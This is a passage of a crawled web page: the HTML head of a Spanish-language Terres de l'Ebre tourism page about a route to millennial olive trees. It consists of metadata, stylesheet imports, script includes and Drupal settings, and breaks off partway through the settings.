

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://terresdelebre.travel/es/trip-idees/ruta-a-les-oliveres-millenaries
body_size: 131099
content:
<!DOCTYPE html>
<html lang="es" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://terresdelebre.travel/sites/terres/themes/custom/terres/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="text/javascript">window.YETT_BLACKLIST = [/google_tag/, /analytics/, /facebook/];</script><script type="text/javascript" src="/sites/all/modules/euccx/js/yett.min.js"></script><script type="application/ld+json">
{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ideas de viaje","@id":"https:\/\/terresdelebre.travel\/es\/experiencias"}},{"@type":"ListItem","position":2,"item":{"name":"Cultura","@id":"https:\/\/terresdelebre.travel\/es\/trip-idees\/cultura"}}]}
</script><meta name="robots" content="follow, index" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="https://terresdelebre.travel/es/trip-idees/ruta-a-les-oliveres-millenaries" />
<link rel="shortlink" href="https://terresdelebre.travel/es/taxonomy/term/757" />
<meta property="og:site_name" content="Terres de l&#039;Ebre" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://terresdelebre.travel/es/trip-idees/ruta-a-les-oliveres-millenaries" />
<meta property="og:title" content="Ruta a les oliveres mil·lenàries" />
    <title>RUTA A LOS OLIVOS MILENARIOS | Terres de l'Ebre</title>
  <style>
@import url("https://terresdelebre.travel/modules/system/system.base.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/blazy.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.filter.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.ratio.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/modules/blazy/css/components/blazy.loading.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/date/date_repeat_field/date_repeat_field.css?t93mzs");
@import url("https://terresdelebre.travel/modules/field/theme/field.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t93mzs");
@import url("https://terresdelebre.travel/modules/node/node.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/css/views.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/css/back_to_top.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ckeditor/css/ckeditor.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/ctools/css/ctools.css?t93mzs");
@import url("https://terresdelebre.travel/modules/locale/locale.css?t93mzs");
@import url("https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/stylesheets/jquery.sidr.dark.css?t93mzs");
@import url("https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/css/eu_cookie_compliance.css?t93mzs");
</style>
<style>@media (min-width:785px){.clippath-support.front .field-name-field-home-block-bottom{position:relative;}.clippath-support.front .field-name-field-home-block-bottom:before,.clippath-support.front .field-name-field-home-block-bottom:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.front .field-name-field-home-block-bottom:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#fdfdfc),color-stop(100%,#f2eae0));background:-moz-linear-gradient(left,#fdfdfc,#f2eae0);background:-webkit-linear-gradient(left,#fdfdfc,#f2eae0);background:linear-gradient(to right,#fdfdfc,#f2eae0);top:-20px;}.clippath-support .breadcrumb-title{position:relative;}.clippath-support .breadcrumb-title:before,.clippath-support .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-type-coneix-page .breadcrumb-title{position:relative;}.clippath-support.node-type-coneix-page .breadcrumb-title:before,.clippath-support.node-type-coneix-page .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-coneix-page .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);top:-20px;}.clippath-support.node-type-coneix-page .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e52705),color-stop(100%,#f95436));background:-moz-linear-gradient(left,#e52705,#f95436);background:-webkit-linear-gradient(left,#e52705,#f95436);background:linear-gradient(to right,#e52705,#f95436);bottom:-19px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix{position:relative;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before,.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-coneix-page.view-mode-full .view-coneix:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}.clippath-support.node-coneix-page.view-mode-full .view-coneix:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#F2EAE0;bottom:-19px;}.clippath-support .highlighted{position:relative;}.clippath-support .highlighted:before,.clippath-support .highlighted:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .highlighted:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .view-activity-subterms{position:relative;}.clippath-support.section-activitats .view-activity-subterms:before,.clippath-support.section-activitats .view-activity-subterms:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .view-activity-subterms:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#e9e9e9;top:-20px;}.clippath-support.section-activitats .view-activity-subterms:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:#e9e9e9;bottom:-19px;}.clippath-support.section-activitats .breadcrumb-title{position:relative;}.clippath-support.section-activitats .breadcrumb-title:before,.clippath-support.section-activitats .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-activitats .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);top:-20px;}.clippath-support.section-activitats .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#ffa834),color-stop(100%,#ffcd36));background:-moz-linear-gradient(left,#ffa834,#ffcd36);background:-webkit-linear-gradient(left,#ffa834,#ffcd36);background:linear-gradient(to right,#ffa834,#ffcd36);bottom:-19px;}.clippath-support.seccio-allotjament .breadcrumb-title{position:relative;}.clippath-support.seccio-allotjament .breadcrumb-title:before,.clippath-support.seccio-allotjament .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-allotjament .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);top:-20px;}.clippath-support.seccio-allotjament .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#005f1a),color-stop(100%,#01e075));background:-moz-linear-gradient(left,#005f1a,#01e075);background:-webkit-linear-gradient(left,#005f1a,#01e075);background:linear-gradient(to right,#005f1a,#01e075);bottom:-19px;}.clippath-support.section-agenda .breadcrumb-title{position:relative;}.clippath-support.section-agenda .breadcrumb-title:before,.clippath-support.section-agenda .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.section-agenda .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);top:-20px;}.clippath-support.section-agenda .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#290a58),color-stop(100%,#471b8c));background:-moz-linear-gradient(left,#290a58,#471b8c);background:-webkit-linear-gradient(left,#290a58,#471b8c);background:linear-gradient(to right,#290a58,#471b8c);bottom:-19px;}.clippath-support.node-type-contact .breadcrumb-title{position:relative;}.clippath-support.node-type-contact .breadcrumb-title:before,.clippath-support.node-type-contact .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.node-type-contact .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);top:-20px;}.clippath-support.node-type-contact .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#2c3c91),color-stop(100%,#4f64d1));background:-moz-linear-gradient(left,#2c3c91,#4f64d1);background:-webkit-linear-gradient(left,#2c3c91,#4f64d1);background:linear-gradient(to right,#2c3c91,#4f64d1);bottom:-19px;}.clippath-support.seccio-experiencias .breadcrumb-title{position:relative;}.clippath-support.seccio-experiencias .breadcrumb-title:before,.clippath-support.seccio-experiencias .breadcrumb-title:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support.seccio-experiencias .breadcrumb-title:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);top:-20px;}.clippath-support.seccio-experiencias .breadcrumb-title:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:url('[data-uri]');background:-webkit-gradient(linear,0% 50%,100% 50%,color-stop(0%,#e1001a),color-stop(100%,#600001));background:-moz-linear-gradient(left,#e1001a,#600001);background:-webkit-linear-gradient(left,#e1001a,#600001);background:linear-gradient(to right,#e1001a,#600001);bottom:-19px;}.clippath-support .logo-navbar{position:relative;}.clippath-support .logo-navbar:before,.clippath-support .logo-navbar:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support .logo-navbar:after{-webkit-clip-path:url(#franja-bottom);clip-path:url(#franja-bottom);background:white;bottom:-19px;}}@media (min-width:785px) and (min-width:785px){.clippath-support .logo-navbar:after{background:transparent;}}@media (min-width:785px){.clippath-support #bottom #block-block-10{position:relative;}.clippath-support #bottom #block-block-10:before,.clippath-support #bottom #block-block-10:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-block-10:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#ECE3D2;top:-20px;}.clippath-support #bottom #block-views-agenda-block-2{position:relative;}.clippath-support #bottom #block-views-agenda-block-2:before,.clippath-support #bottom #block-views-agenda-block-2:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #bottom #block-views-agenda-block-2:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:white;top:-20px;}.clippath-support #block-views-categories-relacionades-block{position:relative;}.clippath-support #block-views-categories-relacionades-block:before,.clippath-support #block-views-categories-relacionades-block:after{content:" ";display:block;width:100%;height:20px;position:absolute;z-index:9;left:0;transform:scale(1);}.clippath-support #block-views-categories-relacionades-block:before{-webkit-clip-path:url(#franja-top);clip-path:url(#franja-top);background:#F2EAE0;top:-20px;}}
</style>
<style>
@import url("https://terresdelebre.travel/profiles/costadaurada/modules/contrib/fontello/css/fontello.fix.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/animation.css?t93mzs");
</style>

<!--[if IE 7]>
<style>
@import url("https://terresdelebre.travel/sites/terres/files/icon/fontello/costadaurada/css/costadaurada-ie7.css?t93mzs");
</style>
<![endif]-->
<style>
@import url("https://terresdelebre.travel/sites/terres/files/ctools/css/0075540c2cad3097030f03737eb321ef.css?t93mzs");
</style>
<style media="screen, projection">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/screen.css?t93mzs");
</style>
<style>
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t93mzs");
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/override.css?t93mzs");
</style>
<style media="print">
@import url("https://terresdelebre.travel/sites/terres/themes/custom/terres/css/print.css?t93mzs");
</style>
  <!--[if IE]>
    <link href="//css/ie.css" media="screen, projection" rel="stylesheet" type="text/css" />
  <![endif]-->
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

  <script defer="defer" src="https://terresdelebre.travel/sites/terres/files/google_tag/language/google_tag.es.script.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script src="https://terresdelebre.travel/misc/jquery.once.js?v=1.2"></script>
<script src="https://terresdelebre.travel/misc/drupal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/ui/ui/minified/jquery.ui.effect.min.js?v=1.10.2"></script>
<script src="https://terresdelebre.travel/sites/terres/libraries/blazy/blazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/dblazy.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/bio.media.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/terres/modules/blazy/js/blazy.load.min.js?v=7.x-1.3"></script>
<script src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/jquery.cookie-1.4.1.min.js?v=1.4.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/replace/jquery.form/4/jquery.form.min.js?v=4.2.1"></script>
<script src="https://terresdelebre.travel/misc/form-single-submit.js?v=7.102"></script>
<script src="https://terresdelebre.travel/misc/ajax.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/jquery_update/js/jquery_update.js?v=0.0.1"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/entityreference/js/entityreference.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/back_to_top/js/back_to_top.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/files/languages/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/colorbox/jquery.colorbox-min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/js/colorbox.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/colorbox/styles/default/colorbox_style.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/shs.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/base.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/_progress.js?v=7.102"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/contrib/responsive_menus/styles/sidr/js/responsive_menus_sidr.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/sidr/jquery.sidr.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/all/modules/google_analytics/googleanalytics.js?t93mzs"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-31267412-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-31267412-1", {"groups":"default","anonymize_ip":true,"link_attribution":true});</script>
<script src="https://terresdelebre.travel/profiles/costadaurada/modules/custom/meteorologic_block/meteorologic_block.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.fittext/jquery.fittext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/jquery.arctext/js/jquery.arctext.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/libraries/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/modernizr.custom.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/affix.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/alert.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/button.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/carousel.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/collapse.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/dropdown.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/modal.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tooltip.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/popover.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/scrollspy.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/tab.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/bootstrap/js/transition.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/general.js?t93mzs"></script>
<script src="https://terresdelebre.travel/sites/terres/themes/custom/terres/js/cookies.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/modules/views/js/ajax_view.js?t93mzs"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/misc/ajax.js?t93mzs"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"es\/","setHasJsCookie":0,"ajaxPageState":{"theme":"terres","theme_token":"WCDyFcOFM38Ng_IUxOQFgoG52w4Vdjf1w1kjZCB-VhQ","jquery_version":"2.1","jquery_version_token":"gfbe2LiOauHNsWnel0KHOx3ipQSWBqJavmPFz79vao4","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.min.js":1,"sites\/all\/modules\/euccx\/js\/euccx.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/bootstrap.js":1,"public:\/\/google_tag\/language\/google_tag.es.script.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_browser.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.effect.min.js":1,"sites\/terres\/libraries\/blazy\/blazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/dblazy.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.min.js":1,"sites\/terres\/modules\/blazy\/js\/bio.media.min.js":1,"sites\/terres\/modules\/blazy\/js\/blazy.load.min.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/form-single-submit.js":1,"misc\/ajax.js":1,"profiles\/costadaurada\/modules\/contrib\/jquery_update\/js\/jquery_update.js":1,"profiles\/costadaurada\/modules\/contrib\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.js":1,"sites\/all\/modules\/lite_terres_mapa\/js\/lite_terres_mapa.auto_submit.js":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/js\/back_to_top.js":1,"public:\/\/languages\/es_TSr4Q15fvcJD4R1N80eHjJinorCXZM30bPSeZ-CgOhc.js":1,"profiles\/costadaurada\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/costadaurada\/modules\/contrib\/shs\/js\/shs.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/base.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/_progress.js":1,"profiles\/costadaurada\/modules\/contrib\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/modules\/contrib\/responsive_menus\/styles\/sidr\/js\/responsive_menus_sidr.js":1,"profiles\/costadaurada\/libraries\/sidr\/jquery.sidr.min.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-31267412-1":1,"1":1,"profiles\/costadaurada\/modules\/custom\/meteorologic_block\/meteorologic_block.js":1,"profiles\/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\